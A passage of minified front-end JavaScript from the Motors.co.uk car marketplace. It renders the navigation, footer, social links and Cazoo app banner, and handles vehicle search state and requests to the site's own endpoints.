1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Rt(){return React.createElement(React.Fragment,null,React.createElement(Pt,{height:20,width:20}),"Get the ",React.createElement(Mt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Tt=n(7041);const jt=r.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Lt=n(4188),Dt=n(9325);const It={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Vt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},qt=r.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=r,window.ReactDOM=a,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,r.useState)(!1),n="top banner";return r.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},r.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},r.createElement(Rt,null)),r.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},r.createElement(Rt,null)),r.createElement(Tt.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},r.createElement(jt,null)))},window.m.DealerAdmin=Lt.default,window.m.LazyModal=Dt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[a,o]=(0,r.useState)(!1),[l,i]=(0,r.useState)(null),[c,u]=(0,r.useState)(null),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)([]),[v,h]=(0,r.useState)([]),[g,y]=function(){const e=(0,r.useRef)(!1),t=it.documentElement,{body:n}=it;return[r=>{if(!n||!n.style||e.current)return;const a=window.innerWidth-t.clientWidth,o=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,l=document.querySelector("#mainContent"),i=document.querySelector("#mainNav"),c="".concat(o+a,"px");l&&i&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",l.style.paddingRight=c,r&&(i.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),a=document.querySelector("#mainNav");r&&a&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",a.style.paddingRight=""),e.current=!1}]}(),b=(0,s.Ub)("(min-width: ".concat(ut,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!l,E=!!d,S=a||w||E;(0,ot.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();h(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,r.useEffect)(()=>{o(!1),i(null),u(null),m(null)},[b]);const C=()=>{o(e=>{var t;var n;return e||l||d?(d&&m(null),l&&i(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),i(null)},k=e=>{u(t=>t===e?null:e)},x=(0,r.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&i(null)},[b,y,g]);return(0,r.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),x("shortlist")})},[f,x]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,lt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:l,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:E?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&x(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:a,isSomeMenuOpen:S,qa:n,shortlistVehiclesCount:f.length,toggleMainMobileNav:C,toggleMainNav:e=>{i(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:k}),React.createElement(st,{activeMainNav:l,activeMobileSecondaryNav:c,toggleMainMobileNav:C,toggleMobileSecondaryNav:k}),React.createElement(be,{activeMainNav:l,isLargeScreen:b,qa:n}),React.createElement(at,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:v,shortlistVehicles:f,toggleLazyNav:C}),(a||w||E)&&React.createElement("div",{className:"overlay",onClick:()=>{if(E){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),i(null),u(null),m(null),y()}}),React.createElement(ie,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,r.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",a=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return r.createElement("footer",{className:"mot-footer"},r.createElement("div",{className:"container grid"},r.createElement("div",{className:"col l-4 l-order-2"},r.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(It).map(e=>{let[t,{Icon:n,href:a,name:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:a,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,a)},r.createElement(n,{"aria-label":"".concat(t," icon")})))})),r.createElement(we,{className:"advertise-footer",location:"footer-banner",ga4PushData:a})),r.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Vt).map(e=>{let[t,{href:n,text:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:n,onClick:()=>a(o,"https://www.motors.co.uk".concat(n))},o))}),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{a("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),a("Dealer Tools")},type:"button"},"Dealer Tools")),r.createElement("li",null,r.createElement("a",{href:n,onClick:()=>a("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),r.createElement("div",{className:"col l-6 mot-footer__legal small-text"},r.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),r.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),r.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",r.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),r.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),r.createElement("p",null,"© Copyright 2006-",i.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),r.createElement("p",null,"Contains OS data © Crown copyright and database rights ",i.S5),r.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",i.S5),r.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",i.S5))),r.createElement(Tt.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},r.createElement(qt,null)))},window.m.fn=window.m.fn||{};var Ht=n(181),Ft=n.n(Ht),Ut=n(182),Bt=n.n(Ut);const zt={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},$t=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Wt(e){e.DealerId&&e.DealerId>0&&$t.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,i.uJ)(r)||$t.indexOf(n)>-1)continue;const a=zt[n],o=a&&r!==a;if(!a||o){if((0,i.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(o||!a&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Zt(e){const t=(0,i.R5)(e);return t?JSON.parse(t):null}const Gt=new Map,Yt=new Map;function Kt(e){return Yt.get(e)}async function Jt(e,t){var n;const r=function(e){var t;const n=(null!==(t=Yt.get(e))&&void 0!==t?t:0)+1;return Yt.set(e,n),n}(e);null===(n=Gt.get(e))||void 0===n||n.abort();const a=new AbortController;Gt.set(e,a);try{const n=await t(a.signal);return Kt(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(Kt(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Gt.get(e)===a&&Gt.delete(e)}}function Xt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Qt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),a={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&l()(a,t(e,n[e]));return a.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:a}),a},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?St.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Wt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>a=>{const{SearchContext:o}=window.m.Store.getState(),l=o.panel;return l?(r(!0,t),Jt("home_count",t=>St.LV.post(l,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&a(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search count:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:a,SearchJSON:o,SearchPanel:i}=window.m.Store.getState(),s=!0===e&&a.update_all?a.update_all:a.update;return s?(r(!0,"SearchPanel"),Jt("update",e=>St.LV.post(s,o,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=l()(n,{PostCode:o.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Bt()({},i,r)))}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search panel:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:a,SearchPagination:o}=window.m.Store.getState(),l=a.search;return l?(r(!0),Jt("search",t=>St.LV.post(l,{isNewSearch:!0,pagination:o,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,i.hZ)("m:results");const r=window.m.Store.getState(),o="van"===a.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",l={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Zt(o)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(l)}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search results:",(0,c.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),a=n.reset,o=!e&&(0,i.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):a?St.LV.post(a,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(l()({},e,{PostCode:o.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:a}=t.payload;let o=e.invalid.slice();return o=o.filter(e=>e.key!==n),a||o.push({key:n,msg:r}),l()({},e,{invalid:o})}case"SET_SEARCH_CONTEXT":return l()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return l()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?l()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=l()({},e);return t.payload.VehicleId===n.VehicleId&&(n=l()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?l()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return l()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return l()({},e,t.payload);case"SET_PERSIST_RESULT":return 